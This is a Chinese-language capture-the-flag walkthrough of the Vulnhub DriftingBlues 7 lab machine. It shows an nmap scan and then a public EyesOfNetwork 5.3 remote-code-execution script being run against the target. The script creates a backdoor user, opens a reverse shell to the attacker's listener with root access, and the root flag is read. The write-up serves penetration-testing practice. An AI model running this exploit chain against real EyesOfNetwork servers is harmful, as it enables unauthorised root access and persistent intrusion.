Vulnhub DRIFTINGBLUES: 7
0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.9
0x01 攻击
用 Namp 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -A 192.168.10.7
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 09:26 CST
Nmap scan report for 192.168.10.7
Host is up (0.00029s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 c4fae55f88c1a1f0518baee3fbc12772 (RSA)
| 256 01978bbfadba5c78a74590a10a63fc21 (ECDSA)
|_ 256 452839e01ba885e0c0b0fa1f008c5ed1 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3)
|_http-title: Did not follow redirect to https://192.168.10.7/
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
443/tcp open ssl/http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3)
|_http-title: 400 Bad Request
| ssl-cert: Subject: commonName=localhost/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2021-04-03T14:37:22
|_Not valid after: 2022-04-03T14:37:22
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3
3306/tcp open mysql MariaDB (unauthorized)
8086/tcp open http InfluxDB http admin 1.7.9
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
MAC Address: 08:00:27:C7:F7:F8 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.29 ms 192.168.10.7
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.72 seconds
有好几个开放的端口,先看 80 和 443
80 端口网页没什么有用的,网页源码也没有注释。继续看 443

443 端口有一个叫做 "Eyes Of Network" 的程序,Google 一下发现是一个信息系统监控面板,并且有 现成的漏洞 可以利用
┌──(root㉿azwhikaru)-[~/eonrce]
└─# python ./eonrce.py https://192.168.10.7/ -ip 192.168.10.5 -port 8080
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE |
| 03/2020 - v1.1 - Clément Billac - Twitter: @h4knet |
+-----------------------------------------------------------------------------+
[*] Reverse shell: 192.168.10.5:8080
[*] User to create: h4ker:net_was_here
[*] EyesOfNetwork login page found
[*] EyesOfNetwork API page found. API version: 2.4.2
[+] Admin user key obtained: 6ffa612279ad9b2cf876f28cf208f3ad39f558136bdb9fa102770d4e560540b1
[!] The user h4ker already exists
[+] Successfully authenticated
[+] Discovery job successfully created with ID: 3
[*] Spawning netcat listener:
listening on [192.168.10.5] 8080 ...
connect to [192.168.10.5] from (UNKNOWN) [192.168.10.7] 37118
sh: no job control in this shell
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2# whoami
whoami
root
sh-4.2# ls /root
ls /root
anaconda-ks.cfg
eon
flag.txt
index.htm
index_files
logdel2
upit.sh
sh-4.2# cat /root/flag.txt
cat /root/flag.txt
flag 1/1
░░░░░░▄▄▄▄▀▀▀▀▀▀▀▀▄▄▄▄▄▄▄
░░░░░█░░░░░░░░░░░░░░░░░░▀▀▄
░░░░█░░░░░░░░░░░░░░░░░░░░░░█
░░░█░░░░░░▄██▀▄▄░░░░░▄▄▄░░░░█
░▄▀░▄▄▄░░█▀▀▀▀▄▄█░░░██▄▄█░░░░█
█░░█░▄░▀▄▄▄▀░░░░░░░░█░░░░░░░░░█
█░░█░█▀▄▄░░░░░█▀░░░░▀▄░░▄▀▀▀▄░█
░█░▀▄░█▄░█▀▄▄░▀░▀▀░▄▄▀░░░░█░░█
░░█░░░▀▄▀█▄▄░█▀▀▀▄▄▄▄▀▀█▀██░█
░░░█░░░░██░░▀█▄▄▄█▄▄█▄▄██▄░░█
░░░░█░░░░▀▀▄░█░░░█░█▀█▀█▀██░█
░░░░░▀▄░░░░░▀▀▄▄▄█▄█▄█▄█▄▀░░█
░░░░░░░▀▄▄░░░░░░░░░░░░░░░░░░░█
░░▐▌░█░░░░▀▀▄▄░░░░░░░░░░░░░░░█
░░░█▐▌░░░░░░█░▀▄▄▄▄▄░░░░░░░░█
░░███░░░░░▄▄█░▄▄░██▄▄▄▄▄▄▄▄▀
░▐████░░▄▀█▀█▄▄▄▄▄█▀▄▀▄
░░█░░▌░█░░░▀▄░█▀█░▄▀░░░█
░░█░░▌░█░░█░░█░░░█░░█░░█
░░█░░▀▀░░██░░█░░░█░░█░░█
░░░▀▀▄▄▀▀░█░░░▀▄▀▀▀▀█░░█
congratulations!
sh-4.2#
0x02 总结
无

